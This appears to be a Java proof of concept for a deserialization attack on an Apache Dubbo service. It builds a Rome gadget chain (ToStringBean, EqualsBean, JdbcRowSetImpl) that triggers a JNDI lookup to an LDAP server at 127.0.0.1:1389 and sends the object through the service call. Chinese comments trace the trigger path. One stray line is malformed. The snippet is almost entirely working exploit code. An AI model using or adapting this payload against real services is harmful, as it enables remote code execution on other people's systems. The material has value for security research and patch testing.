 private DemoService demoService;
private static Object getPayload() throws Exception {
String jndiUrl = "ldap://127.0.0.1:1389/uaw1pn";;//最后触发JdbcRowSetImpl.getDatabaseMetaData->JdbcRowSetImpl.connect->Context.lookup
ToStringBean item = new ToStringBean(JdbcRowSetImpl.class,JDKUtil.makeJNDIRowSet(jndiUrl));//EqualsBean.beanHashCode调用ToStringBean.toString
EqualsBean root = new EqualsBean(ToStringBean.class,item);//HashMap.hash调用EqualsBean.beanHashCode
return JDKUtil.makeMap(root,root);//触发HashMap.put->HashMap.putVal->HashMap.hash
}
public static void main(String[] args) {
SpringApplication.run(DubboAutoConfigurationConsumerBootstrap.class).close();
}
@Bean
public ApplicationRunner runner() throws Exception {
/ return args -> logger.info(demoService.sayHello("mercyblitz"));
Object poc = getPayload();
return args -> logger.info(demoService.poc(poc));
}